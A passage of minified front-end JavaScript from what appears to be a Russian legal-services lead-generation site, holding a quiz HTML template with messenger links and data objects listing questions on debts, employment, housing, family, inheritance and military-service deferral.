id="debt-zkh-finish">Не найдено</span></p>\n                            <p>Активные задолженности в банках: <span>Не найдено</span></p>\n                            <p>Общая сумма задолженности: <span id="debt-all-finish">0 ₽</span></p>\n                        </div>\n                        <div class="quiz-success__text">Ваша заявка принята, в ближайшее время с вами свяжется наш специалист.</div>\n                        <div class="quiz-messanger-links hidden"> \n                            <div class="quiz-messanger-links__text">Специально для вас, мы подготовили инструкцию - "Пошаговая инструкция по списанию всех ваших долгов".</div> \n                            <div class="quiz-messanger-links__icons">\n                                Выберите, где вам удобно ее забрать:\n                                <div class="quiz-messanger-links__icons-content">\n                                    <a id="quiz__vk-link" class="quiz-messanger-links__icons-content-link" href="https://vk.com/app6379730_-204901173#l=2" target="_blank">\n                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="48" height="48" viewBox="0 0 256 256" xml:space="preserve">\n                                            <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" >\n                                                <path d="M 45 0 C 28.967 0 14.902 8.392 6.932 21.015 c 2.729 1.97 6.069 3.145 9.693 3.145 h 32.399 c 17.08 0 32.123 8.704 40.948 21.915 C 89.981 45.716 90 45.36 90 45 C 90 20.147 69.853 0 45 0 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(81,129,184); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />\n                                                <path d="M 90 45 c 0 -1.207 -0.062 -2.399 -0.155 -3.583 C 81.002 27.735 66.02 20.885 49.024 20.885 H 16.625 c -3.159 0 -6.101 -0.494 -8.614 -1.504 C 3.387 26.046 0.51 34.014 0.063 42.629 c 9.023 11.127 22.794 18.247 38.236 18.247 h 0.744 c 9.038 0 13.101 3.942 13.329 12.925 c 0.004 -0.143 0.022 -0.282 0.022 -0.426 c 0 8.417 -3.516 15.355 -11.172 16.456 C 42.469 89.934 43.726 90 45 90 C 69.853 90 90 69.853 90 45 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(75,118,167); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />\n                                                <path d="M 41.27 89.834 c 7.988 -1.072 14.169 -7.802 14.378 -16.034 c -0.228 -8.983 -7.566 -16.2 -16.604 -16.2 h -0.744 c -15.296 0 -28.947 -6.992 -37.973 -17.938 C 0.119 41.414 0 43.193 0 45 C 0 68.595 18.164 87.936 41.27 89.834 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(70,109,153); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />\n                                                <path d="M 71.238 30.879 c 0.382 -1.275 0 -2.211 -1.82 -2.211 H 63.4 c -1.53 0 -2.235 0.81 -2.618 1.702 c 0 0 -3.06 7.458 -7.395 12.303 c -1.403 1.403 -2.04 1.848 -2.805 1.848 c -0.382 0 -0.936 -0.447 -0.936 -1.721 v -11.92 c 0 -1.53 -0.444 -2.211 -1.719 -2.211 h -9.454 c -0.956 0 -1.531 0.71 -1.531 1.383 c 0 1.45 2.167 1.785 2.39 5.864 v 8.861 c 0 1.943 -0.351 2.295 -1.116 2.295 c -2.04 0 -7.001 -7.492 -9.944 -16.064 c -0.577 -1.666 -1.155 -2.339 -2.693 -2.339 h -6.017 c -1.719 0 -2.063 0.81 -2.063 1.702 c 0 1.594 2.04 9.498 9.498 19.952 c 4.972 7.14 11.977 11.01 18.352 11.01 c 3.824 0 4.298 -0.86 4.298 -2.34 v -5.396 c 0 -1.719 0.362 -2.062 1.573 -2.062 c 0.892 0 2.422 0.447 5.992 3.888 c 4.08 4.08 4.752 5.91 7.047 5.91 h 6.017 c 1.719 0 2.579 -0.86 2.083 -2.556 c -0.543 -1.691 -2.49 -4.143 -5.075 -7.052 c -1.403 -1.658 -3.506 -3.442 -4.143 -4.335 c -0.892 -1.147 -0.637 -1.658 0 -2.677 C 63.143 44.712 70.473 34.385 71.238 30.879 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />\n                                            </g>\n                                        </svg>\n                                        <span>Вконтакте</span>\n                                    </a>\n                                    <a  id="quiz__telegram-link" class="quiz-messanger-links__icons-content-link" href="tg://resolve?domain=dolginet_bot&start=c1683899224110-ds&cd_referral='.concat(void 0===i?"":i,"&utm_source=").concat(a,"&utm_medium=").concat(s,"&utm_campaign=").concat(r,"&utm_term=").concat(d,"&utm_content=").concat(o,"&wm_referral=").concat(n,"&ymid=").concat(e,'" target="_blank">\n                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="48" height="48" viewBox="0 0 256 256" xml:space="preserve">\n                                            <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)" >\n                                                <linearGradient id="SVGID_1" gradientUnits="userSpaceOnUse" x1="58.19" y1="75.759" x2="35.69" y2="23.289">\n                                            <stop offset="0%" style="stop-color:rgb(55,174,226);stop-opacity: 1"/>\n                                            <stop offset="100%" style="stop-color:rgb(30,150,200);stop-opacity: 1"/>\n                                            </linearGradient>\n                                            <circle cx="45" cy="45" r="45" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: url(#SVGID_1); fill-rule: nonzero; opacity: 1;" transform="  matrix(1 0 0 1 0 0) "/>\n                                                <path d="M 36.75 65.625 c -1.458 0 -1.21 -0.55 -1.713 -1.939 L 30.75 49.578 L 63.75 30" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(200,218,234); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />\n                                                <path d="M 36.75 65.625 c 1.125 0 1.622 -0.514 2.25 -1.125 l 6 -5.834 l -7.484 -4.513" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(169,201,221); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />\n                                                <path d="M 37.515 54.154 L 55.65 67.552 c 2.07 1.142 3.563 0.551 4.079 -1.921 l 7.382 -34.786 c 0.756 -3.03 -1.155 -4.405 -3.135 -3.506 L 20.629 44.053 c -2.959 1.187 -2.941 2.838 -0.539 3.573 l 11.124 3.472 l 25.752 -16.247 c 1.216 -0.737 2.332 -0.341 1.416 0.472 L 37.515 54.154 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(252,253,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />\n                                            </g>\n                                        </svg>\n                                        <span>Telegram</span>\n                                    </a>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div id="quiz__sidebar" class="quiz__sidebar hidden">\n                    <div class="quiz__sidebar-inner">\n                        <div class="quiz__operator">\n                            <div id="quiz__operator-message" class="quiz__operator-message hidden"></div>\n                            <div id="quiz__operator-avatar" class="quiz__operator-avatar"></div>\n                            <div class="quiz__operator-inner">\n                                <div id="quiz__operator-name" class="quiz__operator-name"></div>\n                                <div id="quiz__operator-description" class="quiz__operator-description"></div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>\n')},575:function(t,n,e){"use strict";e.d(n,"a",function(){return i});var i={default:{title:"Юрист получил ваши ответы и сможет отправить результат в течение 15 мин",button:"Получить ответ",checkboxText:"В ближайшие минуты юрист подготовит вам ответ, куда вам его отправить?"}}},576:function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"a",function(){return o});var i={answerType:"radio",questionId:15,questionText:"Как вам удобнее получить результат и узнать ваши варианты?",questionLeadText:"Удобный способ связи",hint:"Укажите удобный способ связи",answerOptions:[{text:"Получить варианты решения и бесплатную консультацию юриста по телефону",value:"telephone",icon:"phone"},{text:"Получить варианты решения по Whatsapp",value:"whatsapp",icon:"whatsapp"},{text:"Получить варианты решения по Telegram",value:"telegram",icon:"telegram"}]},o={1:{answerOptions:[{text:"Незаконно уволили",value:1,isCustom:!1},{text:"Понуждение к увольнению",value:2,isCustom:!1},{text:"Невыплата заработной платы",value:3,isCustom:!1},{text:"Производственные травмы",value:4,isCustom:!1},{text:"Не оформляют по ТК РФ",value:5,isCustom:!1},{text:"Оштрафовал работодатель, хочу оспорить",value:6,isCustom:!1},{text:"Другое",value:7,isCustom:!0}],answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?"},2:{answerOptions:[{text:"Незаконно уволили",value:1,isCustom:!1},{text:"Понуждение к увольнению",value:2,isCustom:!1},{text:"Невыплата заработной платы",value:3,isCustom:!1},{text:"Производственные травмы",value:4,isCustom:!1},{text:"Не оформляют по ТК РФ",value:5,isCustom:!1},{text:"Оштрафовал работодатель, хочу оспорить",value:6,isCustom:!1},{text:"Другое",value:7,isCustom:!0}],answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?"},3:{answerOptions:[{text:"Незаконно уволили",value:1,isCustom:!1},{text:"Понуждение к увольнению",value:2,isCustom:!1},{text:"Невыплата заработной платы",value:3,isCustom:!1},{text:"Производственные травмы",value:4,isCustom:!1},{text:"Не оформляют по ТК РФ",value:5,isCustom:!1},{text:"Оштрафовал работодатель, хочу оспорить",value:6,isCustom:!1},{text:"Другое",value:7,isCustom:!0}],answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?"},4:{answerType:"radio",questionId:1,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},5:{answerType:"radio",questionId:1,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},6:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Помощь по ДТП",value:1,isCustom:!1},{text:"Лишение прав",value:2,isCustom:!1},{text:"Восстановление прав после лишения",value:3,isCustom:!1},{text:"Оспорить штраф",value:4,isCustom:!1},{text:"Оспорить решение суда",value:5,isCustom:!1},{text:"Споры с страховой компанией",value:6,isCustom:!1},{text:"Проблемы с куплей-продажей/дарением",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},7:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Затопили соседи",value:1,isCustom:!1},{text:"Выселение из квартиры",value:2,isCustom:!1},{text:"Нарушения прав застройщиками",value:3,isCustom:!1},{text:"Нарушения, связанные с деятельностью ТСЖ, ЖСК",value:4,isCustom:!1},{text:"Признание права собственности, долей",value:5,isCustom:!1},{text:"Перепланировка квартиры",value:6,isCustom:!1},{text:"Помощь в получении льготного жилья",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},8:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Затопили соседи",value:1,isCustom:!1},{text:"Выселение из квартиры",value:2,isCustom:!1},{text:"Нарушения прав застройщиками",value:3,isCustom:!1},{text:"Нарушения, связанные с деятельностью ТСЖ, ЖСК",value:4,isCustom:!1},{text:"Признание права собственности, долей",value:5,isCustom:!1},{text:"Перепланировка квартиры",value:6,isCustom:!1},{text:"Помощь в получении льготного жилья",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},9:{answerType:"radio",questionId:1,questionText:"Подскажите, с какой ситуацией вы столкнулись? ",answerOptions:[{text:"Развод с супругом",value:1,isCustom:!1},{text:"Спор по алиментам",value:2,isCustom:!1},{text:"Спор по опеке над детьми",value:3,isCustom:!1},{text:"Вопросы по отцовству",value:4,isCustom:!1},{text:"Другое",value:5,isCustom:!0}]},10:{answerType:"radio",questionId:1,questionText:"Подскажите, с какой ситуацией вы столкнулись? ",answerOptions:[{text:"Развод с супругом",value:1,isCustom:!1},{text:"Спор по алиментам",value:2,isCustom:!1},{text:"Спор по опеке над детьми",value:3,isCustom:!1},{text:"Вопросы по отцовству",value:4,isCustom:!1},{text:"Другое",value:5,isCustom:!0}]},11:{answerType:"radio",questionId:1,questionText:"Подскажите, с какой ситуацией вы столкнулись? ",answerOptions:[{text:"Развод с супругом",value:1,isCustom:!1},{text:"Спор по алиментам",value:2,isCustom:!1},{text:"Спор по опеке над детьми",value:3,isCustom:!1},{text:"Вопросы по отцовству",value:4,isCustom:!1},{text:"Другое",value:5,isCustom:!0}]},12:{answerType:"radio",questionId:1,questionText:"Подскажите, с какой ситуацией вы столкнулись? ",answerOptions:[{text:"Развод с супругом",value:1,isCustom:!1},{text:"Спор по алиментам",value:2,isCustom:!1},{text:"Спор по опеке над детьми",value:3,isCustom:!1},{text:"Вопросы по отцовству",value:4,isCustom:!1},{text:"Другое",value:5,isCustom:!0}]},13:{answerType:"radio",questionId:1,questionText:"Какой характер проблемы с поставкой товара/услуги",answerOptions:[{text:"Поставили некачественный товар",value:1,isCustom:!1},{text:"Услуга оказана ниже заявленного качества",value:2,isCustom:!1},{text:"Цена на товар выросла без согласования",value:3,isCustom:!1},{text:"Цена на услугу выросла без согласования",value:4,isCustom:!1},{text:"Навязали услугу",value:5,isCustom:!1},{text:"Другое",value:6,isCustom:!0}]},14:{answerType:"radio",questionId:1,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},15:{answerType:"radio",questionId:1,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},16:{answerType:"radio",questionId:1,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},18:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Затопили соседи",value:1,isCustom:!1},{text:"Выселение из квартиры",value:2,isCustom:!1},{text:"Нарушения прав застройщиками",value:3,isCustom:!1},{text:"Нарушения, связанные с деятельностью ТСЖ, ЖСК",value:4,isCustom:!1},{text:"Признание права собственности, долей",value:5,isCustom:!1},{text:"Перепланировка квартиры",value:6,isCustom:!1},{text:"Помощь в получении льготного жилья",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},19:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Затопили соседи",value:1,isCustom:!1},{text:"Выселение из квартиры",value:2,isCustom:!1},{text:"Нарушения прав застройщиками",value:3,isCustom:!1},{text:"Нарушения, связанные с деятельностью ТСЖ, ЖСК",value:4,isCustom:!1},{text:"Признание права собственности, долей",value:5,isCustom:!1},{text:"Перепланировка квартиры",value:6,isCustom:!1},{text:"Помощь в получении льготного жилья",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},20:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Затопили соседи",value:1,isCustom:!1},{text:"Выселение из квартиры",value:2,isCustom:!1},{text:"Нарушения прав застройщиками",value:3,isCustom:!1},{text:"Нарушения, связанные с деятельностью ТСЖ, ЖСК",value:4,isCustom:!1},{text:"Признание права собственности, долей",value:5,isCustom:!1},{text:"Перепланировка квартиры",value:6,isCustom:!1},{text:"Помощь в получении льготного жилья",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},21:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Затопили соседи",value:1,isCustom:!1},{text:"Выселение из квартиры",value:2,isCustom:!1},{text:"Нарушения прав застройщиками",value:3,isCustom:!1},{text:"Нарушения, связанные с деятельностью ТСЖ, ЖСК",value:4,isCustom:!1},{text:"Признание права собственности, долей",value:5,isCustom:!1},{text:"Перепланировка квартиры",value:6,isCustom:!1},{text:"Помощь в получении льготного жилья",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},22:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Затопили соседи",value:1,isCustom:!1},{text:"Выселение из квартиры",value:2,isCustom:!1},{text:"Нарушения прав застройщиками",value:3,isCustom:!1},{text:"Нарушения, связанные с деятельностью ТСЖ, ЖСК",value:4,isCustom:!1},{text:"Признание права собственности, долей",value:5,isCustom:!1},{text:"Перепланировка квартиры",value:6,isCustom:!1},{text:"Помощь в получении льготного жилья",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},23:{answerType:"radio",questionId:2,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},24:{answerType:"radio",questionId:2,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},25:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Помощь по ДТП",value:1,isCustom:!1},{text:"Лишение прав",value:2,isCustom:!1},{text:"Восстановление прав после лишения",value:3,isCustom:!1},{text:"Оспорить штраф",value:4,isCustom:!1},{text:"Оспорить решение суда",value:5,isCustom:!1},{text:"Споры с страховой компанией",value:6,isCustom:!1},{text:"Проблемы с куплей-продажей/дарением",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},26:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Помощь по ДТП",value:1,isCustom:!1},{text:"Лишение прав",value:2,isCustom:!1},{text:"Восстановление прав после лишения",value:3,isCustom:!1},{text:"Оспорить штраф",value:4,isCustom:!1},{text:"Оспорить решение суда",value:5,isCustom:!1},{text:"Споры с страховой компанией",value:6,isCustom:!1},{text:"Проблемы с куплей-продажей/дарением",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},27:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Помощь по ДТП",value:1,isCustom:!1},{text:"Лишение прав",value:2,isCustom:!1},{text:"Восстановление прав после лишения",value:3,isCustom:!1},{text:"Оспорить штраф",value:4,isCustom:!1},{text:"Оспорить решение суда",value:5,isCustom:!1},{text:"Споры с страховой компанией",value:6,isCustom:!1},{text:"Проблемы с куплей-продажей/дарением",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},28:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Помощь по ДТП",value:1,isCustom:!1},{text:"Лишение прав",value:2,isCustom:!1},{text:"Восстановление прав после лишения",value:3,isCustom:!1},{text:"Оспорить штраф",value:4,isCustom:!1},{text:"Оспорить решение суда",value:5,isCustom:!1},{text:"Споры с страховой компанией",value:6,isCustom:!1},{text:"Проблемы с куплей-продажей/дарением",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},29:{answerType:"radio",questionId:1,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},30:{answerType:"radio",questionId:1,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},31:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Затопили соседи",value:1,isCustom:!1},{text:"Выселение из квартиры",value:2,isCustom:!1},{text:"Нарушения прав застройщиками",value:3,isCustom:!1},{text:"Нарушения, связанные с деятельностью ТСЖ, ЖСК",value:4,isCustom:!1},{text:"Признание права собственности, долей",value:5,isCustom:!1},{text:"Перепланировка квартиры",value:6,isCustom:!1},{text:"Помощь в получении льготного жилья",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},32:{answerType:"radio",questionId:4,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},33:{answerType:"radio",questionId:4,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},34:{answerType:"radio",questionId:4,questionText:"Уточните, о чьей ситуации идет речь?",answerOptions:[{text:"Моя",value:1,isCustom:!1},{text:"Члена семьи",value:2,isCustom:!1},{text:"Друга, знакомого",value:3,isCustom:!1},{text:"Другое",value:4,isCustom:!1}]},35:{answerType:"radio",questionId:1,questionText:"Гражданином какой страны вы являетесь?",answerOptions:[{text:"Таджикистана",value:1,isCustom:!1,flag:"tj"},{text:"Узбекистана",value:2,isCustom:!1,flag:"uz"},{text:"Киргизии",value:3,isCustom:!1,flag:"kg"},{text:"Армении",value:4,isCustom:!1,flag:"am"},{text:"Украины",value:5,isCustom:!1,flag:"ua"},{text:"Азербайджана",value:6,isCustom:!1,flag:"az"},{text:"Молдавии",value:7,isCustom:!1,flag:"md"},{text:"Казахстана",value:8,isCustom:!1,flag:"kz"},{text:"Белоруссии",value:9,isCustom:!1,flag:"by"},{text:"Другой страны",value:10,isCustom:!1,flag:""}]},36:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Оспорить завещание",value:1,isCustom:!1},{text:"Оспорить решения нотариуса",value:2,isCustom:!1},{text:"Спор между наследниками",value:3,isCustom:!1},{text:"Пропустили срок принятия наследства",value:4,isCustom:!1},{text:"Найти нотариуса",value:5,isCustom:!1},{text:"Подготовка документов для вступления в наследство",value:6,isCustom:!1},{text:"Вступление в наследство",value:7,isCustom:!1},{text:"Другое",value:8,isCustom:!0}]},37:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Мошенничество",value:1,isCustom:!1},{text:"Кража",value:2,isCustom:!1},{text:"Нанесение вреда здоровью",value:3,isCustom:!1},{text:"Незаконный оборот наркотических средств",value:4,isCustom:!1},{text:"Другое",value:5,isCustom:!0}]},38:{answerType:"radio",questionId:1,questionText:"Чем именно я могу вам помочь?",answerOptions:[{text:"Расторгнуть/оспорить договор",value:1,isCustom:!1},{text:"Составление договора",value:2,isCustom:!1},{text:"Составить исковое заявление в суд",value:3,isCustom:!1},{text:"Обжаловать решение суда",value:4,isCustom:!1},{text:"Уточнить срок исковой давности",value:5,isCustom:!1},{text:"Помощь с долгами ",value:6,isCustom:!1},{text:"Помощь в финансовых спорах",value:7,isCustom:!1},{text:"Составить жалобу",value:8,isCustom:!1},{text:"Другое",value:9,isCustom:!0}]},39:{answerType:"radio",questionId:1,questionText:"С какой проблемой вы столкнулись?",answerOptions:[{text:"Оформление участка",value:1,isCustom:!1},{text:"Спор между соседями",value:2,isCustom:!1},{text:"Спор по разделу земли",value:3,isCustom:!1},{text:"Спор о границах земельного участка",value:4,isCustom:!1},{text:"Сопровождение покупки/продажи",value:5,isCustom:!1},{text:"Получение участка",value:6,isCustom:!1},{text:"Поставить на кадастровый учет",value:7,isCustom:!1},{text:"Оспорить решение суда по участку",value:8,isCustom:!1},{text:"Другое",value:9,isCustom:!0}]},40:{answerType:"radio",questionId:1,questionText:"Какой формой организации вы являетесь?",answerOptions:[{text:"ИП",value:1,isCustom:!1},{text:"ООО",value:2,isCustom:!1},{text:"Акционерное общество",value:3,isCustom:!1},{text:"Некоммерческая организация",value:4,isCustom:!1},{text:"Самозанятый/физ. лицо",value:5,isCustom:!1},{text:"Другое",value:6,isCustom:!0}]},43:{answerType:"radio",questionId:1,questionText:"По какой ситуации у вас вопрос?",answerOptions:[{text:"Призыв на срочную службу",value:1,isCustom:!1},{text:"Мобилизация",value:2,isCustom:!1},{text:"Выплаты/Льготы военнослужащим",value:3,isCustom:!1},{text:"Военная прокуратура",value:4,isCustom:!1},{text:"Вопросы по контракту",value:5,isCustom:!1}]}}},577:function(t,n,e){"use strict";e.d(n,"f",function(){return i}),e.d(n,"b",function(){return o}),e.d(n,"e",function(){return a}),e.d(n,"g",function(){return s}),e.d(n,"d",function(){return r}),e.d(n,"c",function(){return d}),e.d(n,"a",function(){return c});var i=[{answerType:"radio",questionId:12,questionText:"В чем вам нужна помощь?",questionLeadText:"В чем вам нужна помощь?",hint:"В чем вам нужна помощь?",answerOptions:[{text:"Получить отсрочку на ближайший/текущий призыв в армию",value:1},{text:"Оспорить решение призывной комиссии о призыве в армию",value:2},{text:"Получить военный билет по состоянию здоровья",value:3},{text:"Получить консультацию по соответствию моих медицинских документов отсрочке",value:4}]},{answerType:"radio",questionId:1,questionText:"Подскажите ваш возраст",questionLeadText:"Ваш возраст",hint:"Ваш возраст",answerOptions:[{text:"17-19",value:1},{text:"20-23",value:2},{text:"24-26",value:3},{text:"27-29",value:4},{text:"30+",value:5}]},{answerType:"radio",questionId:54,questionText:"Есть ли у вас военный билет?",questionLeadText:"Есть ли у вас военный билет?",hint:"Есть ли у вас военный билет?",answerOptions:[{text:"Есть",value:1},{text:"Есть только приписной",value:2},{text:"Нет этих документов",value:3}]},{answerType:"radio",questionId:15,questionText:"Планируете ли вы служить?",questionLeadText:"Планируете ли вы служить?",hint:"Планируете ли вы служить?",answerOptions:[{text:"Да",value:1},{text:"Нет",value:2},{text:"Интересует альтернативная гражданская служба",value:3}]},{answerType:"radio",questionId:15,questionText:"Состоите ли вы на учете в психоневрологическом диспансере (ПНД) или есть ли у вас наличие инвалидности?",questionLeadText:"Состоите ли вы на учете в психоневрологическом диспансере?",hint:"Состоите ли вы на учете в психоневрологическом диспансере?",answerOptions:[{text:"Да",value:1},{text:"Нет",value:2}]},{answerType:"radio",questionId:4,questionText:"Ваша категория годности?",questionLeadText:"Ваша категория годности?",hint:"Ваша категория годности?",answerOptions:[{text:"А или Б",value:1},{text:"В",value:2},{text:"Г",value:3},{text:"Д",value:4},{text:"Я закончил кафедру или ВУЦ ",value:5},{text:"Я не служил и получил справку/военник в 30 лет",value:6},{text:"Мне уже вынесено решение о мобилизации",value:7},{text:"Категория годности мне еще НЕ присвоена",value:8},{text:"Другое",value:9}]},{answerType:"radio",questionId:15,questionText:"Мы готовы помочь вам в вашем вопросе. Как нам с вами связаться?",questionLeadText:"Удобный способ связи",hint:"Укажите удобный способ связи",answerOptions:[{text:"Получить варианты решения и бесплатную консультацию юриста по телефону",value:"telephone",icon:"phone"},{text:"Получить варианты решения по Whatsapp",value:"whatsapp",icon:"whatsapp"},{text:"Получить варианты решения по Telegram",value:"telegram",icon:"telegram"}]}],o=[{answerType:"radio",questionId:3,questionText:"Уточните, в какой ситуации Вы сейчас находитесь?",questionLeadText:"Уточните, в какой ситуации Вы сейчас находитесь?",hint:"Уточните, в какой ситуации Вы сейчас находитесь?",answerOptions:[{text:"Есть действующая отсрочка, повесток в военкомат нет",value:1},{text:"Есть действующая отсрочка, при этом мне уже вручили повестку",value:2},{text:"Нет отсрочки, повесток в военкомат еще нет",value:3},{text:"Нет отсрочки, при этом мне уже вручили повестку",value:4},{text:"Еще нет 18 лет, но в будущем я хочу получить военный билет",value:5},{text:"Еще нет приписного и других военных документов",value:6},{text:"Другое",value:7}]},{answerType:"radio",questionId:7,questionText:"Чью ситуацию вы описываете? ",questionLeadText:"Чью ситуацию вы описываете? ",hint:"Чью ситуацию вы описываете? ",answerOptions:[{text:"Моя",value:1},{text:"Знакомого/Друга",value:2},{text:"Родственника",value:3}]}],a=[{answerType:"radio",questionId:54,questionText:"Оформлена ли на вас ипотека?",questionLeadText:"Оформлена ли на вас ипотека?",hint:"Заполните форму, чтобы мы смогли проверить наличие долгов.",answerOptions:[{text:"Нет",value:1},{text:"Да",value:2}]},{answerType:"radio",questionId:15,questionText:"Как вам удобнее получить результат и узнать ваши варианты?",questionLeadText:"Удобный способ связи",hint:"Укажите удобный способ связи",answerOptions:[{text:"Получить 